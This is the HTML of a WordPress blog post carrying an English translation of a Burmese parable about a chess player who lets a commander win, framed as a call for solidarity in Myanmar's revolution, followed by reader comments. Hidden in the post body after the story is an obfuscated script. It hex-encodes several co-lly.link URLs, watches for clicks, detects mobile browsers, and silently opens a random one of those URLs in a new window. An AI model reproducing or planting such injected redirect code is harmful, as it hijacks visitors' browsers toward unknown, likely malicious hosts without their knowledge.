<link rel='shortlink' href='https://click4aya.com/?p=798' />
<link rel="alternate" type="application/json+oembed" href="https://click4aya.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fclick4aya.com%2F%3Fp%3D798" />
<link rel="alternate" type="text/xml+oembed" href="https://click4aya.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fclick4aya.com%2F%3Fp%3D798&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

	
		<style type="text/css">
			.site-title a,
		.site-title a:visited {
			color: #ffd700;
		}
		.site-title a:hover,
		.site-title a:focus,
		.site-title a:active {
			opacity: 0.7;
		}
		.site-description {
			color: #ffd700;
			opacity: 0.7;
		}
		</style>


<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4932464880658554" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" sizes="32x32" />
<link rel="icon" href="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" />
<meta name="msapplication-TileImage" content="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" />
</head>
<body class="post-template-default single single-post postid-798 single-format-standard wp-custom-logo has-site-branding has-wide-layout has-right-sidebar aa-prefix-click-">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site-wrapper site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header">
	<div class="container">
		<div class="row">
			<div class="col">

				<div class="site-header-inside-wrapper">
					
<div class="site-branding-wrapper">
	<div class="site-logo-wrapper"><a href="https://click4aya.com/" class="custom-logo-link" rel="home"><img width="60" height="60" src="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" class="custom-logo" alt="" decoding="async" /></a></div>
	<div class="site-branding">
					<p class="site-title"><a href="https://click4aya.com/" title="" rel="home"></a></p>
		
				<p class="site-description">
			Click For Ayeyarwady		</p>
			</div>
</div><!-- .site-branding-wrapper -->

<nav id="site-navigation" class="main-navigation">
	<div class="main-navigation-inside">
		<div class="toggle-menu-wrapper">
			<a href="#header-menu-responsive" title="Menu" class="toggle-menu-control">
				<span class="toggle-menu-label">Menu</span>
			</a>
		</div>

		<div class="site-header-menu-wrapper site-header-menu-responsive-wrapper"><ul id="menu-1" class="site-header-menu site-header-menu-responsive"><li id="menu-item-668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-668"><a href="https://click4aya.com/">Home</a></li>
<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-701"><a href="https://click4aya.com/?cat=1">Revolution</a></li>
<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://click4aya.com/?cat=16">Articles</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://click4aya.com/?cat=26">Entertainment</a></li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://click4aya.com/?page_id=708">Terms and Conditions</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://click4aya.com/?page_id=685">Privacy Policy</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://click4aya.com/?page_id=677">Disclaimer</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://click4aya.com/?page_id=648">About Us</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://click4aya.com/?page_id=17">Contact Us</a></li>
</ul></div>	</div><!-- .main-navigation-inside -->
</nav><!-- .main-navigation -->
				</div><!-- .site-header-inside-wrapper -->

			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .container -->
</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="site-content-inside">
		<div class="container">
			<div class="row">

				<div id="primary" class="content-area col-16 col-sm-16 col-md-16 col-lg-11 col-xl-11 col-xxl-11">
					<main id="main" class="site-main">

						<div id="post-wrapper" class="post-wrapper post-wrapper-single post-wrapper-single-post">
												
							
<div class="post-wrapper-hentry">
	<article id="post-798" class="post-798 post type-post status-publish format-standard has-post-thumbnail hentry category-arns category-revolution category-uprisingletters tag-arns tag-revolution has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-single post-content-wrapper-single-post">

			<div class="entry-image-wrapper-single"><figure class="post-thumbnail"><img width="800" height="800" src="https://click4aya.com/wp-content/uploads/2022/04/ARNs13-e1650794174607.jpg" class="img-featured img-responsive wp-post-image" alt="" decoding="async" /></figure></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
					<header class="entry-header">
						<h1 class="entry-title">Once upon a time: There was a commander in a country</h1>					</header><!-- .entry-header -->

					<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://click4aya.com/?author=1" rel="author"><span class="entry-author-name">ClickForAYEYARWADY Team</span></a></span></span><span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://click4aya.com/?p=798" rel="bookmark"><time class="entry-date published" datetime="2022-04-21T00:29:54+07:00">April 21, 2022</time><time class="updated" datetime="2022-04-24T17:01:13+07:00">April 24, 2022</time></a></span>					</div><!-- .entry-meta -->
				</div><!-- .entry-header-wrapper -->

				<div class="entry-content">
					
<p>Once upon a time…<br>There was a commander in a country…</p>



<p>This commander proudly announced that there is no one who can beat him in playing chess in a whole country.</p>



<p>At that time, he had to go for war because of political situations.</p>



<p>In the half way before he reached to the area he have to go war, there is a guy who is very clever in chess games. This guy is also the best chess player around his area.</p>



<p>When the commander heard about this news, he summoned the guy to play chess with him.</p>



<p>The commander won the game. So, he continued his way to go war with his soldiers proudly.</p>



<p>When he arrived to the war area, he could defeat the enemies easily.</p>



<p>The guy who lose the chess game from the half way invited the commander who returned with vicotory to play chess with him again.</p>



<p>The commander accepted his invitation and they played the chess. And the commander lose that game. He did not satisfy and played three more times. And the commander lose the games consecutively.</p>



<p>At that time, the commander said there is no one who can beat me in playing chess in a whole world and ask the guy &#8220;Did you give up the game for me when i went to war?&#8221;</p>



<p>The commander, you are the person the people from our country depending on. You went to war for our country. If the commander who is nonpareil in chess games lose the game to no name people like me from rural area and something happened in your mind, nothing good will happen for our country. That&#8217;s the reason why i gave up the game for you.</p>



<p>Like this story, because now is the revolution period, help each other. In this fight, even if you don&#8217;t fight with being armed, please don&#8217;t use the words which will weaken our armed comrades. I don&#8217;t want to say much…</p>



<p>Burmese Author : SaLarrPhan<br>Translated by : Kim</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>									</div><!-- .entry-content -->

				<footer class="entry-meta entry-meta-footer">
					<span class="cat-links cat-links-single">Posted in <a href="https://click4aya.com/?cat=13" rel="category">ARNs Revolutionary Art Program</a>, <a href="https://click4aya.com/?cat=1" rel="category">Revolution</a>, <a href="https://click4aya.com/?cat=17" rel="category">UPRISING LETTERS</a></span><span class="tags-links tags-links-single">Tagged <a href="https://click4aya.com/?tag=arns" rel="tag">ARNS</a>, <a href="https://click4aya.com/?tag=revolution" rel="tag">Revolution</a></span>				</footer><!-- .entry-meta -->
			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

							
<div class="entry-author">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/77f1a38a52ee14c36ffd850012a0bd5b?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77f1a38a52ee14c36ffd850012a0bd5b?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">
            Published by <span class="author-name">ClickForAYEYARWADY Team</span>        </h2>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="https://click4aya.com/?author=1" rel="author">
			View all posts by ClickForAYEYARWADY Team		</a>
	</p><!-- .author-bio -->
</div><!-- .entry-auhtor -->

							
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://click4aya.com/?p=788" rel="prev"><span class="meta-nav">Prev</span> <span class="post-title">Freedom : What is the resist of motivated to be Freedom of Myanmar  ?</span></a></div><div class="nav-next"><a href="https://click4aya.com/?p=802" rel="next"><span class="meta-nav">Next</span> <span class="post-title">Diet Tips : How To Diet the Healthy Way</span></a></div></div>
	</nav>
							
<div id="comments" class="comments-area">

	
		<div class="comments-area-wrapper">

		<h2 class="comments-title">
			41 Replies to &ldquo;Once upon a time: There was a commander in a country&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-45303" class="comment even thread-even depth-1">
			<article id="div-comment-45303" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ff02cdb35fa14bd6f0bde04c0e8bae41?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff02cdb35fa14bd6f0bde04c0e8bae41?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://မင်မင်ရေ" class="url" rel="ugc external nofollow">Happy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-45303"><time datetime="2026-01-17T00:52:09+07:00">January 17, 2026 at 12:52 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank! C4Aya</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-44944" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-44944" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bd438b57887f869437d2d44fdba6390b?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd438b57887f869437d2d44fdba6390b?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">LayPyay</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-44944"><time datetime="2026-01-01T00:29:50+07:00">January 1, 2026 at 12:29 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>အတူရှိနေကြတာ</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-44680" class="comment even thread-even depth-1">
			<article id="div-comment-44680" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ff02cdb35fa14bd6f0bde04c0e8bae41?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff02cdb35fa14bd6f0bde04c0e8bae41?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://မင်မင်ရေ" class="url" rel="ugc external nofollow">Happy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-44680"><time datetime="2025-12-24T18:10:44+07:00">December 24, 2025 at 6:10 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-39555" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-39555" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bd438b57887f869437d2d44fdba6390b?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd438b57887f869437d2d44fdba6390b?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">LayPyay</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-39555"><time datetime="2025-03-13T22:24:07+07:00">March 13, 2025 at 10:24 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ဟုတ်ကဲ့ပါ<br />
ဘ ဘ စကား အမြဲ မှတ်သားထား<br />
စိတ်ဓာတ်ကျမိတိုင်း ပြန်ကောက်တင်ဖို့</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-38634" class="comment even thread-even depth-1">
			<article id="div-comment-38634" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
